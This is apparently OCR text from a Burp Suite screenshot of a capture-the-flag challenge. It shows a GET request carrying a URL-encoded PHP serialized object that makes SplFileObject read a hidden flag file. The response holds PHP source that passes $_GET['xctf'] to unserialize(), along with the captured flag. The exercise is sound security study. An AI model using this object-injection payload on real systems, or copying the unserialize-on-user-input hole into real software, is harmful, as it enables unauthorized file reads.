 Send
Cancel
< ▼
> ▼
Target: http://119.3.220.83:32868
?
Request
Pretty
Raw
Hex
\n
1 GET /?xctf=
O%3A4%3A%22XMAN%22%3A2%3A%7Bs%3A5%3A%22class%22%3Bs%3A13%3A%22SplFileObje
ct%22%3Bs%3A4%3A%22para%22%3Bs%3A25%3A%22.%2FxxxXXXmMManNNn%2Ff1a4.php%22
%3B%7D HTTP/1.1
2 Host: 119.3.220.83:32868
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? ← → Search... 0 matches
Response
Pretty
Raw
Hex
Render
\n
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
<br />
if(isset(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'xctf'</span>
<span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">unserialize</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'xctf'</span>
<span style="color: #007700">]);<br />
}<br />
else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$a</span>
<span style="color: #007700">=new&nbsp;</span>
<span style="color: #0000BB">XMAN</span>
<span style="color: #007700">;<br />
<br />
}</span>
11 </span>
12 </code>
<?php $soeasy = "flag{928erf51ab894a64f7865cf3c2128b34}";
13
? ← → Search... 0 matches
INSPECTOR
Done
7,718 bytes | 36 millis